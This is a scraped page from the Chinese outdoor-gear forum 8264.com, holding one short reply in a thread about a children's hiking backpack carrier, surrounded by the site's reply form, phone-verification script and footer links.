<a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_39642799&amp;touid=39642799&amp;pmid=0&amp;daterange=2&amp;pid=56208899" onclick="hideMenu('userinfo56208899');showWindow('login','member.php?mod=logging&action=login')" title="发短消息" class="send">发短信</a>
<div class="update_ucache" id="updateuserinfo_56208899"><a href="javascript:;" onclick="ajaxget('plugin.php?id=api:userinfoupdate&uid=39642799' ,'updateuserinfo_56208899');">刷新缓存</a></div>
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=39642799&amp;handlekey=addfriendhk_39642799" id="a_friend_li_56208899" onclick="showWindow('login','member.php?mod=logging&action=login');" class="friend">关注</a>
</div>
</div>
</div>
</div>
</div>

<a href="http://bbs.8264.com/thread-1641700-1-1.html" class="info_new orangelink">8264币 <i class="orange">3</i> 枚</a><a href="http://u.8264.com/home-space-uid-39642799-do-thread-type-reply-view-me-from-space.html" target="_blank" class="info_new alink" rel="nofollow">发帖：2297 帖</a>
<span class="info_new">在线：348 小时</span>
<span class="info_new">注册：2014-7-4</span>

</div>

<div class="lxch_r">
<div class="lc_bs_new clboth">
<span class="fby" id="authorposton56208899">
<style type="text/css">
.lc_bs_new span.fby div{display:inline;}
.fby a{ color:#949494;}
</style>
发表于
2014-11-14 15:55

</span>

<!--关注关系-->
<!--关注关系 end-->

<a href="https://bbs.8264.com/forum.php?mod=redirect&goto=findpost&ptid=2256214&pid=56208899" class="lc_bs_no" title="复制本帖链接" id="postnum56208899" onclick="setCopy(this.href, '帖子地址已经复制到剪贴板');return false;">
<em>10</em>楼</a>

<span class="tzgn">
<a href="http://bbs.8264.com/forum-viewthread-tid-2256214-page-1-authorid-39642799.html" rel="nofollow">只看该作者</a>
</span>
</div>


<div class="clboth">
<div class="ad_info">
</div>
</div><div class="bjcon_new">

<div id="posts_56208899" class="t_fsz_new ">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_56208899"><div class="quote"><blockquote>洋洋痒 发表于 2014-10-30 14:16 <a href="https://bbs.8264.com/forum.php?mod=redirect&amp;goto=findpost&amp;pid=55382975&amp;ptid=2256214" target="_blank"><img class="zoom" onload="thumbImg(this,null,940)" onclick="zoom(this,this.src)" src="static/image/common/back.gif" alt="" /></a>见过小鹰有这种包</blockquote></div><br />poco<br /><br /><a href="https://mobile.8264.com/public.php?mod=app&amp;platform=ios" target="_blank">来自iPhone客户端</a></td></tr></table>
</div>

<div id="post_rate_div_56208899"></div>

<div class="clboth mt16">
<div class="clboth" id="comment_56208899">
</div>
</div>

</div>

<div class="lcbottom clboth">
<div class="gldiv_l">
<a class="hficon" href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;tid=2256214&amp;repquote=56208899&amp;extra=page%3D1&amp;way=reply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
</div>
<div class="gldiv_r">

</div>
<div style="clear:both;"></div>
</div>

</div>


</div>
</div>
<div class="border_b8"></div>
<div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none; border: none;"></div></div>
</div>

<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="fed3bccb" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
</form>

<div class="layout fenyebbscon"></div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->

<script type="text/javascript">
var postminchars = parseInt('12');
var postmaxchars = parseInt('100000');
var disablepostctrl = parseInt('0');
</script>
<style>
.ln {
padding: 5px 0;
}
.ln .h {
display: inline-block;
width: 4em;
}
.ln input {
border: solid 1px #999;
padding: 5px 8px;
}
</style>
<div class=" layout pingluncon" id="f_pst">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;tid=2256214&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">

<div class="pingluntou">
<img id="touxiangimg" style="width: 48px;height: 48px;" src="/static/images/forum/00_avatar_small.jpg">
</div>
<div class="pinglun">
<span id="fastpostreturn"></span>


<!--		<div class="pinglunmid"  style="width:824px;">-->
<div class="pinglunmid"  style="width:1016px;">
<div class="edierbar clboth">
<a href="javascript:;" title="文字加粗" class="bold"></a>
<div class="colorbox">
<a href="javascript:;" class="gray" onclick="seditor_insertunit('fastpost', '[color=#585858]', '[/color]')" title="深灰色"></a>
<a href="javascript:;" class="bule" onclick="seditor_insertunit('fastpost', '[color=Blue]', '[/color]')" title="蓝色"></a>
<a href="javascript:;" class="red" onclick="seditor_insertunit('fastpost', '[color=Red]', '[/color]')" title="红色"></a>
</div>
<a class="gjms" href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;tid=2256214" onclick="return switchAdvanceMode(this.href)">上传图片请点击高级模式</a>
</div>
<div class="areatext">
<div class="pt hm" style="border: none;">你需要登录后才可以回帖<a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a>
| <a href="member.php?mod=register" onclick="showWindow('register', this.href)" class="xi2">注册</a>
| <a href="https://bbs.8264.com/connect.php?mod=login&op=init&referer=forum.php%3Fmod%3Dviewthread%26tid%3D2256214%26extra%3Dpage%253D1%26page%3D1&statfrom=viewthread_fastpost" target="_top" rel="nofollow"><img src="http://static.8264.com/static/image/common/qq_login.gif" class="vm" /></a>
</div>
</div>
</div>


<style type="text/css">.post-button{overflow:hidden;margin-top:12px}.post-button .kshf{float:left;margin-top:0}.tips-binding{float:left;background:url(http://static.8264.com/static/images/tip.png) no-repeat 0 50%;padding-left:20px;margin:8px 0 0 15px;font-size:14px;color:#585858}.tips-binding a{color:#ff7038;font-size:14px}</style>
<div class="post-button">
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')" name="replysubmit"  class="kshf" value="" tabindex="5"></button>
</div>
<input type="hidden" name="formhash" value="fed3bccb" />
<input type="hidden" name="subject" value="" />
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>

</div>
<!--<div style="float:right;width:160px;height:150px;border:1px solid #e3e3e3;padding:9px;" custom_493>
&lt;!&ndash; ad/custom_493 &ndash;&gt;
</div>-->
</div>
</form>
<!--  只  蠖ǹ 始 -->
<style type="text/css"> 
.input-bx{height:35px;line-height:35px}.get-code{width:120px;height:33px;line-height:33px;border:1px solid #ff942b;color:#ff7e00;background:#fff;float:left;text-align:center;margin-left:10px}.get-code:link{color:#ff7e00}.tips-buttom{background:#fff7e7;height:44px;line-height:44px;text-align:center;font-size:12px;border-radius:0 0 6px 6px}.tips-buttom img{margin:-3px 4px 0 0}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.fade.in{opacity:1}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.modal-dialog{position:relative;width:600px;margin:60px auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0;z-index:1040}.thickbox>.tit-bx{background-color:#f4f4f4;padding:18px 18px 12px;-webkit-border-top-left-radius:6px;-moz-border-top-left-radius:6px;border-top-left-radius:6px;-webkit-border-top-right-radius:6px;-moz-border-top-right-radius:6px;border-top-right-radius:6px}.thickbox>.tit-bx>h3{font-size:16px;color:#949494;float:left}.thickbox>.tit-bx>.close{text-indent:-99em;float:right;width:15px;height:15px;display:block;background:url(http://static.8264.com/static/images/close.png) left top no-repeat;cursor:pointer}.thickbox>.tit-bx>.close:hover{background-position:left bottom}.thickbox .sec-cont{padding:25px 30px 35px}.form-group>.control-label{padding:7px 10px 0 15px;text-align:right;width:100px;float:left}.form-group>.input-bx>.btn-save{border:none;display:inline-block;padding:10px 45px;background-color:#ff7e00;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.form-group>.input-bx>select{width:336px}.fixedsticky-on{position:fixed;border-top:1px solid #eee}.fixedsticky-off{position:static}.thickbox .sec-cont{padding:25px 30px 35px}.form-group{margin-bottom:15px}.form-group>.control-label{padding:7px 10px 0 15px;text-align:right;width:100px;float:left}.input-bx{height:35px;line-height:35px}.setting-form input[type="text"],.setting-form input[type="password"],.form-group input[type="text"],.form-group input[type="password"]{background-color:#fff;box-shadow:0 0 2px 0 rgba(0,0,0,0.12) inset;outline:0 none;border:1px solid #dfdfdf;padding:7px;font-size:14px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:320px;line-height:initial}button,input{line-height:normal}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}input{line-height:normal}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}.thickbox>.tit-bx{background-color:#f4f4f4;padding:18px 18px 12px;-webkit-border-top-left-radius:6px;-moz-border-top-left-radius:6px;border-top-left-radius:6px;-webkit-border-top-right-radius:6px;-moz-border-top-right-radius:6px;border-top-right-radius:6px}.thickbox>.tit-bx>.close{text-indent:-99em;float:right;width:15px;height:15px;display:block;background:url(http://static.8264.com/static/images/close.png) left top no-repeat;cursor:pointer}.form-group>.control-label{padding:7px 10px 0 15px;text-align:right;width:100px;float:left}.form-group>.input-bx>.btn-save{border:none;display:inline-block;padding:10px 45px;background-color:#ff7e00;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;line-height:initial}.modal-backdrop{display: none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.in {opacity: .5;filter: alpha(opacity=50);}.tit-bx:after {content: " ";display: table;}.tit-bx:after {clear: both;}
</style>
<div class="modal-backdrop fade"></div>
<div class="modal fade" id="modal-bindtel" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="thickbox">
<div class="tit-bx">
<h3>手机绑定</h3>
<span class="close" data-dismiss="modal">关闭</span>
</div>
<div class="sec-cont">
<div class="form-group ta_20180301">根据国家规定，发帖回帖须绑定手机</div>
<div class="form-group">
<label class="control-label" for="">手机号： </label>
<div class="input-bx">
<input type="text" name="telphone" id="telphone" />
</div>
</div>
<div class="form-group">
<label class="control-label" for="">验证码：</label>
<div class="input-bx">
<input type="text" name="telcode" value="" id="telcode" autocomplete="off" style="width: 187px;float: left;" /> <input type="button" class="get-code" name="get-code" value="  取  证  " id="sendtelcode" />
</div>
</div>

<!--      苹     证 start-->
<div class="form-group">
<input type='hidden' id='csessionid' name='csessionid'/>
<input type='hidden' id='sig' name='sig'/>
<input type='hidden' id='token' name='token'/>
<input type='hidden' id='scene' name='scene'/>
<!--  硕伪   要     -->
<div id="_umfp" style="display:inline;width:1px;height:1px;overflow:hidden"></div>
<!--         -->
<!--  硕伪   要     t为小时     时    -->
<link type="text/css" href="//g.alicdn.com/sd/ncpc/nc.css?t=1517985143388" rel="stylesheet"/>
<script src="//g.alicdn.com/sd/ncpc/nc.js?t=1517985143388" type="text/javascript"></script>
<!--         -->
<div class="ln" style="width: 288px;margin: 0 auto;">
<div id="dom_id"></div>
</div>
</div>
<!--      苹     证 end -->

<div class="form-group">
<label class="control-label" for=""></label>
<div class="input-bx">
<button type="button" class="btn-save" name="btn-save" value="" id="bindtel"> 提交</button>
</div>
</div>
</div>
<div class="tips-buttom" style="height: 80px;line-height: 80px;">
<p><img src="http://static.8264.com/static/images/tips-hollow.png" alt="">国外号码请输入国家代码，收不到验证码，联系管理员微信:zhb7171608</p>
</div>
</div>
</div>
</div>
</div>
<!-- // 只     示 -->
<script>
    var countdown=60;
    function countDown(val) {
        if (countdown == 0) {
            val.removeAttribute("disabled");
            val.value = "  取  证  ";
            countdown = 60;
        } else {
            val.setAttribute("disabled", true);
            val.value = countdown + "s     禄 取";
            countdown--;

            setTimeout(function() {
                countDown(val)
            },1000)
        }
    }
    jQuery(document).ready(function($){

        <!--  硕伪   要           证  -->
try{
        var nc = new noCaptcha();
        var nc_appkey = 'FFFF000000000179B45F';  // 应 帽 识,   筛   
        var nc_scene = 'register';  //    ,   筛   
        var nc_token = [nc_appkey, (new Date()).getTime(), Math.random()].join(':');
        var nc_option = {
            renderTo: '#dom_id',//  染    DOM ID指    Div位  
            appkey: nc_appkey,
            scene: nc_scene,
            token: nc_token,
            trans: '{"name1":"code200"}',//     茫     nc_appkey时    效    式    时     要删    code0:通  ;code100:     证  ;code200:图    证  ;code300:           卮   
            callback: function (data) {// 校  晒  氐 
                console.log(data.csessionid);
                console.log(data.sig);
                console.log(nc_token);

                document.getElementById('csessionid').value = data.csessionid;
                document.getElementById('sig').value = data.sig;
                document.getElementById('token').value = nc_token;
                document.getElementById('scene').value = nc_scene;
            }
        };
        nc.init(nc_option);
        <!--         -->
        <!--          证   值 -->
        function clearNcVal(){
            document.getElementById('csessionid').value = '';
            document.getElementById('sig').value = '';
            document.getElementById('token').value = '';
            document.getElementById('scene').value = '';
        }
        //  取 只       证  
        jQuery("#sendtelcode").click(function(){
            var telphone = jQuery("#telphone").val();
            var csessionid = jQuery("#csessionid").val();
            var  sig = jQuery("#sig").val();
            var token = jQuery("#token").val();
            var scene = jQuery("#scene").val();
            if(telphone == ''){
                alert(' 只  挪   为 眨       ');
                /*    没     证  */
                nc.reload();
                clearNcVal();
                return false;
            }


            if(csessionid == '' || sig == '' || token == '' || scene == ''){alert('     隙  路   证    证通     俜     ');return false;}
            var __t = this;
            jQuery.post("home.php",{"mod":"setting", "ac":"sendtelcode","dosave":"true","formhash":"fed3bccb","telphone":telphone,"csessionid":csessionid,"sig":sig,"token":token,"scene":scene,"regtel":"true"},
                // jQuery.post("home.php",{"mod":"setting", "ac":"sendtelcode","dosave":"true","formhash":"fed3bccb","telphone":telphone},
                function(msg){
                    if(msg == -1){
                        alert(' 只  挪   为 眨       ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == -2){
                        alert(' 只  鸥 式          ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == -3){
                        alert('      证 氩�  为 眨       ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == -5){
                        alert('   欧   失 埽       危     系 头 ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == -6){
                        alert('   欧    斐�     院     ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == -7){
                        alert('     墓   频         小时    ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == -8){
                        alert('同一    30s  只 芊   一 危    院     ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == -9){
                        alert('同一    1小时 诜  统   3 危    院     ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == -10){
                        alert('   只    寻蠖ü      屎牛  牖�      ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == 1){
                        countDown(__t);
                        alert('   欧     桑    院    ');
                    }else{
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        alert('未知          !');return false;
                    }
                });
        });

        //   只       
        jQuery("#bindtel").click(function(){
            var telphone = jQuery("#telphone").val();
            var telcode = jQuery("#telcode").val();
            if(telphone == ''){alert(' 只  挪   为 眨       ');return false;}
            if(telcode == ''){alert(' 只       证 氩�  为 眨       ');return false;}
            jQuery.post("home.php",{"mod":"setting", "ac":"bindtel","dosave":"true","formhash":"fed3bccb","telphone":telphone,"telcode":telcode,"regtel":true},
                function(msg){
                    if(msg == -1){
                        alert(' 只  挪   为 眨       ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == -2){
                        alert(' 只  挪  戏         ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == -3){
                        alert(' 只       证 氩�  为 眨       ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == -4){
                        alert(' 只       证           ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == -5){
                        alert('   只    寻蠖ü      屎牛  牖�      ');
                        /*    没     证  */
                        nc.reload();
                        clearNcVal();
                        return false;
                    }else if(msg == 1){
                        alert(' 蠖ǔ晒 ');
                        jQuery("#fastpostsubmit").attr("data-bind",1);
                        jQuery(".modal").modal('hide');
                        jQuery(".modal.fade").removeClass('in').hide();
                        jQuery(".modal-backdrop.fade").removeClass('in').hide();
                    }else{
                        alert('未知          !');return false;
                    }
                });
        });
        }catch (e){}

    })
jQuery(function(){
jQuery(".close").click(function(){
jQuery(".modal.fade").removeClass('in').hide();
jQuery(".modal-backdrop.fade").removeClass('in').hide();
})

jQuery("#fastpostsubmit").click(function(){
    	if (jQuery("#fastpostsubmit").attr("data-bind") == 0) {
            jQuery(".modal.fade").addClass('in').show();
            jQuery(".modal-backdrop.fade").addClass('in').show();
        }
})
})
</script>
<!--  只  蠖ń    -->



<script type="text/javascript">
var connect_qzone_share_url = 'https://bbs.8264.com/home.php?mod=spacecp&ac=plugin&id=qqconnect:spacecp&pluginop=share&sh_type=1&thread_id=2256214';
var connect_weibo_share_url = 'https://bbs.8264.com/home.php?mod=spacecp&ac=plugin&id=qqconnect:spacecp&pluginop=share&sh_type=2&thread_id=2256214';
var connect_thread_info = {
thread_url: 'https://bbs.8264.com/thread-2256214-1-1.html',
thread_id: '2256214',
post_id: '55377710',
forum_id: '7',
author_id: '36227457',
author: 'kent淘街'
};

connect_autoshare = '0';
connect_isbind = '';
if(connect_autoshare == 1 && connect_isbind) {
_attachEvent(window, 'load', function(){
connect_share(connect_weibo_share_url, connect_openid);
});
}
</script>

<script type="text/javascript">
    var connect_uin = '';
    var connect_sid = '';
    var connect_share_api = '';
    var connect_t_api = '';
    var connect_thread_info = {
        thread_id: '2256214',
        post_id: '55377710',
        s_id: '',
        uin: '',
        forum_id: '7',
        author_id: '36227457',
        author: 'kent淘街',
        access_token: '',
        share_channel: ''
    };

    connect_autoshare = '0';
    connect_isbind = '';
    if(connect_autoshare == 1 && connect_isbind) {
        _attachEvent(window, 'load', function(){
            connect_share(connect_share_api, connect_uin, connect_sid);
        });
    }
</script>
<div id="connect_share_unbind" style="display: none;">
<div class="c hm">
<div style="font-size:14px; margin:10px 0;">绑定QQ账号，轻松分享到QQ空间与腾讯微博</div>
<div><a href="http://bbs.8264.com/connect-config-connect_autoshare-1.html" target="_blank"><img src="https://static.8264.com/static/image/common/qq_bind.gif" align="absmiddle" style="margin-top:5px;" /></a></div>
</div>
<input type="hidden" id="connect_thread_title" name="connect_thread_title" value="第一次测试德国 爬山虎 儿童户外背架 ，婴儿车去不了的地方都能去。关键是高度高，视" />
</div>
<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 0, 0, 'forum.php?mod=viewthread&tid=2256214', 1);}</script>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<style>
.ewm{ width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;background:#f1eff2;}
.ewm:hover{background-color:#508eff;}
.ewma{display: block!important;background-size:100% auto!important;background:url(//static.8264.com/hd/pc/images/tps/v1/zwTixOdxWXiXXerYj-575-318.png) no-repeat!important;
width:48px!important;;background-position:-387px 3px!important;  height:48px!important;;
}
.ewma:hover{background-position:-387px -56px!important;;}
#ewmimg{display: none;width: 200px;position: absolute;bottom: 45px;right: 60px;}
</style>
<div class="share_bd_warpten" style="bottom:10px;">
<ul class="bbs_share_sc">
<li class="ewm"><a style="display: block;" href="javascript:;" class="ewma"></a></li>
<li><a href="//bbs.8264.com/thread-791154-1-1.html" target="_blank" class="kfhelf"></a></li>
<li class="ps_re" id="share">
<a href="javascript:;" class="share"></a>
<div class="bdsharebuttonbox share_bd" data-tag="share_1">
<a href="javascript:;" class="sina" data-cmd="tsina"></a>
<a href="javascript:;" class="qq" data-cmd="qzone"></a>
<a href="javascript:;" class="wb" data-cmd="tqq"></a>
<a href="javascript:;" class="wx" data-cmd="weixin"></a>
</div>
</li>
<li><a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=thread&amp;id=2256214" id="m_k_favorite" onclick="showWindow('login','member.php?mod=logging&action=login');" class="sc"></a></li>
<li><a href="http://bbs.8264.com/forum-7-1.html" class="bbsli" title="返回帖子列表"></a></li>
<li id="gotop_50"><a style="display: none;" href="javascript:;" class="gotop_50"></a></li>
</ul>
<img src="//static.8264.com/static/mobile/images/icon_ewmimg.png" id="ewmimg">
</div>
<script src="//static.8264.com/static/js/layer/layer.js" type="text/javascript" type="text/javascript"></script>
<script>
    function quick_reply_form() {
        layer.open({
            type: 2,
            title: '点评户外装备',
            shadeClose: false,
            shade: 0.8,
            area: ['710px', '600px'],
            content: 'plugin.php?id=forumoption:quick_reply&tpl=equipment&mod=equipment&des_type=7'
        });
    }
    window._bd_share_config = {
        common : {
            //此处放置通用设置
        },
        share : [
            //此处放置分享按钮设置
            {"tag" : "share_1", "bdSize" : 32}
        ]
    }
    with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];
    (function($){
        var ww=$(window).width();
        var s_bd_r=Math.max((ww-1100)/2-60,0);
        // $(".share_bd_warpten").css("right",s_bd_r);
$(".share_bd_warpten").css("margin-right",'-606px');
$(".share_bd_warpten").css("right",'50%');
        jQuery('.ewm').on('mouseover',function(){
            jQuery('#ewmimg').show();
        }).on('mouseout',function(){
            jQuery('#ewmimg').hide();
        })
    })(jQuery);
</script>
<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=button&amp;mini=1&amp;uid=39357" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
    document.getElementById("bdshell_js").src = "/static/js/shell_v2.js?cdnversion=" + new Date().getHours();
</script>
<!-- Baidu Button END -->

</div><!-- End wp --><style type="text/css">
    .side-float{
        position: fixed;
        width: 161px;
        height: 149px;
        bottom: 260px;
        margin-left: 500px;
        background: url(http://static.8264.com/static/images/tps/v1/scan-161-149.png) no-repeat;
        display: none;
    }
    .side-a{
        display: block;
        width: 100%;
        height: 100%;
    }
    .side-float .side-close{
        position: absolute;
        width: 10px;
        height: 10px;
        right: 1px;
        top: 8px;
        cursor: pointer;
        z-index: 999999;
    }
</style>

<div class="side-float">
    <a class="side-a" href="http://u.8264.com/home-task-do-view-id-1264.html" target="_blank" id="qr_src"></a>
    <span class="side-close"></span>
</div>
<script>
    /*jQuery.get("home.php?mod=task", {is_qr_display:1},function(data) {
        if(data.taskid > 0){
            jQuery('#qr_src').attr('href','home.php?mod=task&do=view&id='+data.taskid);
        }
    },'json');*/

//先注释掉
//    if(!getcookie("qr-dialog")) {
//        jQuery(".side-float").show();
//    }
//    jQuery(".side-close").click(function (){
//        jQuery(".side-float").hide();
//        setcookie("qr-dialog", 1, 86400);
//    });
//    jQuery(function(){
//        var width_q = jQuery(window).width();
//        var r_z = (width_q-980)/2 -170;
//        if(r_z<0){
//            jQuery(".side-float").css("right",'0px');
//        }else{
//            jQuery(".side-float").css("right",r_z);
//        };
//    });
</script><div class="clearfix"></div>
<div class="footer" style="position: relative;z-index: 99;">
<div class="layout" style="padding: 26px 0px 26px 0px; position:relative;">
<div class="topHill">顶部小山</div>
<!-- 精选 -->
<div class="choiceness"><div id="portal_block_6905" class="block move-span"><div id="portal_block_6905_content" class="content"><style type="text/css">
.choiceness h5 { float: left; width: 100%; padding-top: 0px; padding-bottom: 20px; }
.choiceness h5 .tit { float: left; display: inline; font: 18px/22px "Microsoft Yahei"; }
.choiceness h5 .more { float: right; display: inline; font: 12px/16px "Microsoft Yahei"; padding-top: 8px; }
.more a{ font-size:12px; color:#7b94a4; text-decoration:none; padding:8px 0px 0px 0px;}
.more a:hover{  color:#fff; }
.choiceness .bd { overflow: hidden; }
.choicenessList { width: 1010px; height:728px; overflow:hidden}
.choicenessList a { float: left; width: 200px; height:162px; margin-right: 8px; margin-bottom: 8px; background:#1d3140;padding:14px 20px 0 20px;color:#7b94a4; overflow:hidden;}
.choicenessList a:hover{ background:#1a2b38;color:#fff; }
.choicenessList li img { width: 200px; height: 150px; }
.choicenessList  .text{  display: block; width:100%; font: 14px/33px "Microsoft Yahei"; height: 33px; line-height:33px;  text-align: center; }
</style>
<div class="layout warpten980">
<div class="hd">
	<h5>
		<span class="tit">精选</span>
		<span class="more"><a target="_blank" href="http://www.8264.com/list/871">更多</a></span>
	</h5>
</div>
<div class="bd">
	<div class="choicenessList"><a href="http://www.8264.com/viewnews-157592-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/23/014757jjra7po71k9fpc5a.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">来自千措千寻的声音</div>
		</a><a href="http://www.8264.com/viewnews-157589-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/23/014133dgulof4gmg2n1mo5.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">六条泡温泉徒步线路推荐</div>
		</a><a href="http://www.8264.com/viewnews-157591-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/23/014649e5o6fedde9oyq5jz.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">秋日川西记忆</div>
		</a><a href="http://www.8264.com/viewnews-157590-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/23/014314lrruyc4mpoanho2o.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">老两口轻松悠然游岳阳</div>
		</a><a href="http://www.8264.com/viewnews-157588-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/23/013948u66f8po13qoebpe5.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">12小时跑115公里夺冠</div>
		</a><a href="http://www.8264.com/viewnews-157575-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/22/012543awxwymirribjew66.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">女子徒步冈仁波齐库拉岗日</div>
		</a><a href="http://www.8264.com/viewnews-157573-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/22/012246coiwuuw2oe45bhgs.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">女子徒步香港凤凰径</div>
		</a><a href="http://www.8264.com/viewnews-157577-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/22/01274160mre8goyscco8c8.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">2025年户外活动回眸</div>
		</a><a href="http://www.8264.com/viewnews-157576-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/22/012732ps0fg0kxyr60r70k.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">塘沽：九河下梢话沧桑</div>
		</a><a href="http://www.8264.com/viewnews-157574-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/22/012412i2iifxu3qepodqjc.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">冬游大理秘境</div>
		</a><a href="http://www.8264.com/viewnews-157557-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/0123367nl8sexk246ygaeo.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">从惠州到沈阳骑行记</div>
		</a><a href="http://www.8264.com/viewnews-157559-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/0124519wvlqn99245dmbi9.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">大香格里拉骑行记</div>
		</a><a href="http://www.8264.com/viewnews-157561-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/0129307j38ct0kcz3hnan0.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">木月火2025户外总结</div>
		</a><a href="http://www.8264.com/viewnews-157560-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/012617pxa948uosi9iwy5v.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">自行车发电轮组充电测试</div>
		</a><a href="http://www.8264.com/viewnews-157558-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/012354kulva9b6byontrsr.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">雪地无帐篷露营</div>
		</a><a href="http://www.8264.com/viewnews-157544-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/011859268ktnlxe9kahknw.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">小姐姐EBC大环徒步日记</div>
		</a></div>
</div>
</div></div></div></div>
</div>

</div>
<style>
.friendLink{ background: #0f1f2b; padding: 15px 0 18px 0px;position: relative;z-index: 99;}
.friendLink a { color: #807f7f; display: inline; margin-right: 10px; white-space: nowrap; font-size:12px;}
.friendLink a:hover { color: #fff; text-decoration:none;}
</style>
<div class="friendLink">
<div class="layout w980">
</div>
</div>
<div class="bottomNav" style="position: relative;z-index: 99;">
<div class="layout" style="position:relative;">
<div class="copyright">
